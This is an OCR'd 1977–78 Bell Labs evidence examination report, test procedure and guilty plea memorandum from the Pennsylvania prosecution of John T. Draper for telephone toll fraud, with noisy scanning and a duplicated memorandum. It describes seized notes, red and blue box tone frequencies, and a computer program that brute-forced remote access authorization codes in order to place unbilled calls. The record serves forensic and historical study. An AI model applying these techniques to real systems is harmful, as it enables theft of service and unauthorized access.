Handwritten invitation notice mast headed: "CAPTN CRUNCH"

Mentions "Charley, the first home computer that has been taught to find demonstrators and WATS Extenders automatically with no intervention." Attached to this a "Party Invitation List" having 29 persons list including "Gary Trice" (see Item II).

Listing of "IN-WATS Prefixes for PA." Thirty-sever entries appear.

Item 13 - Contains nothing pertinent.

I

Item 15 - Blue Top Flight Notebook

Entry showing remote access usage: "455-7701/3900/75/1-901-853- 9187"

Item 16- Brown Notebook with assorted papers.

Entry showing remote access usage: "800-631-0725, 5555, 85, i0 secs. 800-328-8308, 1060, 85, i0 s. 800-327-3282 Code = 3702 DT 81+1+#  $241 - 3466$ (Rubber Danded open to this page)

Item 17 - AMSCO Blue Three Ring Binder containing assorted papers.

The information contained in this binder comprises a basic handbook on telephone toll fraud and privacy intrusion. Among the contents are the following:

Pages copied from Engineering handbooks listing mul tifrequency telephone signaling codes and tolerances.

Pages copied from the November 1960 issue of the Bell System Technical Journal, giving details of most telephone signaling systems of the world.

Pages copied from various newspapers, magazines, and trade journals, giving details of toll fraud cases, detection methods, and convictions.

Pages copied from "High Times" magazine entitled, "Captain Crunch, Super Phone Phreak".

Pages copied from the YIPster TIMES, "TelCo Battles Blue Boxes ." Methods of blue box detection are underscored in red.

Handwritten notes of convicted telephone defrauders along with sentences they received.

Pages from 73 Magazine, giving construction information and circuits for toll fraud devices, e.g., red box coin telephone fraud, and Dlue box toll fraud.

Handwritten notes making references to "Auto-verify circuit" "Bell ~4emo on Tandem Stacking" "KP2 for overseas calls" "WATTS EXTENDERS (100 banks in an 800 prefix)" Japaneese service codes U.S. routing codes TWX area codes Plant test codes

I tem 18 - Items in cardboard carton marked, "Miscellaneous Papers Seized from Draper's Bedroom."

Significant documents discovered in this container appear to be the following:

Letter dated September 27 addressed "Dear John" and signed "John". This letter makes reference to the UNIX Time Sharing System, invented by Bell Laboratories. There is discussion of encrypted oasswords and accounting.. procedures.

Complete Xerox'd set of Volumes I and II of "Study of Vulnerability of Electronic Communication Systems to Electronic Interception" by the MITRE Corporation, MITRE Technical Report MTR-7439, produced under contract with<br>the Office of Telecommunications Policy, contract the Office of Telecommunications Policy, contract TP6AC039, oroject number 2430, dated January, 1977. The facing page of Volume II is marked, "This document was prepared for authorized distribution. It has not been apgroved for oublic release." This reoort is undoubtedly the most complete discussion of interception techniques we have ever examined. Every transmission mode employed by the Bell System is covered, from loop plant to satellites and underseas cables. Surreptitous entry procedures are covered in detail.

One printed and one Xerox copy of Bell System Practice 817-102-150 marked "Advance Printing" and covering "Computerized Automatic Message Accounting CAMA-C". This equipment has toll fraud detecting caoaoility and is one of the most recently introduced systems. Those parts of the practice relating to toll fraud detection are marked in pencil. The only other item in the same folder is a news clipping captioned, "Thieves have easy access to 0.S. computer secrets."

Copy of Bell Telephone Laboratories drawing SD-96603-01-J15A, entitled "AF Oscillator (Main Frame), ATIS, 54<br>Type, Manually Controlled Interrogation System Manually Controlled Interrogation Schematic." This drawing details a Multi Frequency (MF)

### **PART 4- 4**

generator using a single stable frequency source an divider circuits.

Pencil schematic drawing of a red-box coin telephone fraud device. On the drawing, switches are labeled "25", "5", and "10", and the outout frequency is shown a "2200". These values are completely consistent with all of the red box fraud devices we have examined to date. Component costs are also listed on the drawing. This<br>circuit appears to relate to the seven partially circuit appears to relate to the seven partially completed red boxes and component parts inventory Item 20 (see also Part 3 of this report).

Lists of 800 numbers and accompanying notes. Indicate a systematic attempt to probe various IN-WATS lines. Some MF codes are also listed, e.g.: "KP 808-123 ST".

A description of the Bell System Digital Data System (ODS). This information is copied from pages 130 and 131 of an unknown document.

An original printed Pacific Teleohone & Telegraph Co. route table showing operator dialing codes for all of california." The reverse side contains a pencile notation "2509" and an upper limit of "3400" and a  $1$ owe limit of "500". Such a diagram could De used to explain quard-oand blue box operation.

A bundle of loose note pages, mostly appearing to be from a pocket-size notebook. Entries include:

"Call up #NCIC  $212 - 248 - 6813$  " "ESS Mon #'s 329-1067 329-1381 493, 4, 355 ESS"  $"1 2 3 4 5 5 7 3 9 0$ ~ t] A Q R X Z L N Z **6 th" ) )**

(apoarent credit card check letter format)

"0123456789 **)** (apparent credit)  $\boldsymbol{r}$ card check letter **)** >[ **U J Q A W Z H )** format)

A pencil schematic drawing entitled, See Part 2 of examination report. Interface." **PART 4 - 5**

State of New Jersey) **) ss** County of Monmouth )

Kenneth D. Hopper, being duly sworn according to law upon his oath, deposes and says:

- 1. I am a Member of the Technical Staff of Bell Telephone Laboratories, Incorporated, a Corporation of the State of New York.
- I have examined the items of evidence referenced  $2.$ herein and my examination report is true in every detail according to my best knowledge, information, and belief.

Kenneth D. Hopper

Sworn and subscribed before me this  $\frac{1}{3}$  the day of December,  $1977$ 

 $\frac{1}{2}$ 

Notary Public of New Jersey

My commission expires May 9, 1982



subiect: Evidence Examination  $File$  39365-4 Pennsylvania State Police Incident N6-39474

**date:** December 14, 1977

from:  $N.$   $N.$  He inze K. D. Hopper P. Rabinowitz

### PART 5

## Test Procedure, Cresco Central Office, Cresco Pennsylvania, December 1, 1977

The Apple Computer System and telephone line interface, Items 14, 20-31, inclusive, were set up at the Cresco central office. A telephone line, 595-7181, was provided for test purposes. This line was connected over cable facilities to a terminal approximately 3 miles from the central office and, at that point, was cross-connected to another caole pair going back to the central office to a standard teleohone set. This arrangement gave us a test line in the same central office and having similar cable characteristics to that which the equipment was reported to have been connected at the time it was seized. A Hekimian Laboratories Model 51B Dialed Number Recorder was connected at the Main Distributing Frame (MDF) appearance of line 595-7181. This recorder is capable of producing a printed record of all line activity.

The "AUTO-DIAL" program was loaded into the Apple Computer System in the manner described in Part 2 of this The "RUN" command was entered by way of the keyboard and the program responded with a request on the television display for "AREA CODE, PREFIX, NUMBER". From the keyboard 1 800 241 3466 was entered. The program then requested a "START" and "END CODE" which was entered via the keyboard as "3248,8251". The telephone handset was then lifted, dial tone was heard. [For the purpose of this description, this dial tone should be considered the first dial tone. The computer system then automatically dialed the 800 241 3466 IN-WATS teleohone number. An operator came on the line and asked for the billing number . This was given and the call was advanced. While this was happening, the computer system asked "WANNA REDIAL". The answer "NO" was entered at the

keyboard, whereupon the comouter system proceeded to output a Durst of 2600 Hz SF tone followed by a redialinq of the number in multi-frequency (MF) key-pulsing tone format. The call completed, was automatically answered by the customer's Remote Access Unit and a second dial tone was returned. The computer recognized the dial tone<br>and output "3243" in TOUCH-TONE<sup>®</sup> format. This was and output "3243" in TOUCH-TONER format. recognized as the proper authorization code (password) at the Remote Access Unit and a third dial tone was returned. At this point, the computer recycled to the stage of outputting the 2600 Hz SF tone and ME key pulsing again, resulting in answer, second dial tone, authorization code, and third dial tone again. The procedure was done for a total of five successful third dial tones. [This took seven attemots as two attempts failed.] The computer then arrived at the decision that the proper authorization code had been found. The message "WHOOPIE!!'.! CODE = 8248" was displayed, a series of audible beeps was heard from the computer loudspeaker, the teleohone line was returned to an on-hook state, and the computer program ended. The Hekimian Dialed Number Recorder printout of the "AUTO-DIAL" procedure is included as Figure i.

At this ooint, the "OIAL-OEMO" program was loaded. The authorization code on the cassette tape was "5511". the customer's current authorization code was 3248, it was necessary to rewrite this authorization code from the keyboard. (It should be mentioned that the authorization code, 8248, was provided for the night of December 1, 1977, especially for this test by the IN-WATS customer, the KEM Company. The tests were made with their approval .)

The command "RUN" was entered from the keyboard, and three names and numoers were entered into the program's repertory memory. They were:

"TEST 1 717 595 7101" (This is the number of another line in the Cresco central office)

"TROOPER 1 717 **646 7886"** (This is the residence teleohone of Trooper James R. Harris of the Pennsylvania State Police, the investigating officer)

"CHURA 1 717 424 1974" (This is the residential telephone of Mr. E. B. Chura, Bell Telephone Business Office Manager at  $Stroudsburg)$ 

The instruction "TEST" was entered from the keyboard, followed by a selection of which IN-WATS line was to be used and the computer proceeded to place a call via KEM Company telephone facilities in Georgia back to the test line at the Cresco central office. This occurred at 7:10 p.m. Messrs. P. Rabinowitz and R. Previte conversed briefly over the connection.

The instruction "TROOPER" was entered from the keyboard, followed by the selection of IN-WATS line and a call was placed through the KEM Company telephone facilities in Georgia to the residence telephone of Trooper Harris at Pocono Summit. The call was answered at 7:15 p.m. and a short conversation was held between Mrs. Harris and Mrs. G. A. Orner.

The instruction "CHURA" was entered from the keyboard, followed oy the selection of IN-WATS line and a call was placed through the KEM Company telephone facilities in Georgia to the residence of Mr. E. B. Chura at Stroudsburg. The call was answered at  $7:22$  p.m. and  $\overline{a}$ short conversation was held between Mr. Chura and Mr. K. D. Hopper.

Throughout the three test calls just described, the television display showed the progress of dialing the IN-WATS number 800 241 3466 in rotary dial pulse format, outputting the authorization code 8248 in TOUCH-TONE format, selection of the out-trunk by digits 85 in TOUCH-TONE, and finally, the selected 717 area telephone number in TOUCH-TONE.

As the three test calls entered the network as 800 IN-WATS calls, there is no billing to the originating line. The KEM Company facilities were unavailable to other users while the test calls were in progress.



**PART** 5 FIGURE 1



 $73$ 

State of New Jersey) **)** SS County of Monmouth )

Walter W. Heinze, Kenneth D. Hopper, and Paul Rabinowitz being duly sworn according to law upon their oaths, depose and says:

- i. We are Members of the Technical Staff of Bell Telephone Laboratories, Incorporated, a Corporation of the State of New York.
- 2.' We have conduzted the test procedure referenced herein and our report is true in every detail according to our best knowledge, information, and belief.

Walty W Heimse

Kennesse DX

Rabinowi

Sworn and subscribed, before me this day of December, 197

 $\sharp$ 

audrey X

Notary  $\cancel{p}$ ublic o $\cancel{v}$  New Jersey

My commission expires  $\text{flypsf}$  8, 1982

**PART 5 - 4**

COMMONWEALTH OF PENNSYLVANIA

 $VS<sub>e</sub>$ 

: IN THE COURT OF COMMON PLEAS OF THE FORTY THIRD JUDICIAL DISTRICT

MONROE COUNTY BRANCH CRIMINAL

JOHN T. DRAPER

 $\mathbf{1}$ .

NO. 68 - 1978

### GUILTY PLEA COLLOQUY MEMORANDUM

John Thomas Draper did possess an Apple Computer, and related software programs for that computer which were designed, adapted and used for the commission of theft of telecommunications services by means of the application multi-frequency tones and with the capability of:

- $(A)$ Probing the telephone network in a manner Search out customer lines capable of being subverted.
- Having found the line(s) described in  $(1)$ , the  $(B)$ iine may then be further searched for its access code (password).
- **(c)** Having found the access code (password) (IB, above), calls may then be placed over customers facilities, thereby perpetrating theft of telecommunications services.
- $2.$ Placing telephone calls in a manner permitting redirection of the calls to new destinations, and by-passing billing procedures. This method is known as "blue box" calling.
- Automatic call placing to over i00 pre programmed numbers, or to any number entered manually, using a combination of 1 and 2 above.

Respectfully submitted,

Ralph A. Matergia, Esq. Assistant District Attorney COMMONWEALTH OF PENNSYLVANIA

IN THE COURT OF COMMON PLEAS OF THE FORTY THIRD JUDICIAL DISTRICT

 $VS<sub>o</sub>$ 

JOHN T. DRAPER

1.

MONROE COUNTY BRANCH CRIMINAL

**NO. 68 - 1978**

### GUILTY PLEA COLLOQUY MEMORANDUM

John Thomas Draper did possess an Apple Computer, and related software programs for that computer which were designed, adapted and used for the commission of theft of telecommunications services by means of the application multi-frequency tones and with the capability of:

- $(A)$ Probing the telephone network in a manner to search out customer lines capable of being subverted.
- Having found the line  $(s)$  described in  $(1A)$ , the (B) line may then be further searched for its access code (password).
- $(C)$ Having found the access code (password] (IB, above), calls may then be placed over customers facilities, thereby perpetrating theft of telecommunications services.
- $2.$ Placing telephone calls in a manner permitting redirection of the calls to new destinations, and by-passing billing procedures. This method is known as "blue box" calling.
- Automatic call placing to over I00 pre programmed 3. numbers, or to any number entered manually, using a combination of 1 and 2 above.

Respectfully submitted,

Ralph A. Matergia, Esq. Assistant District Attorney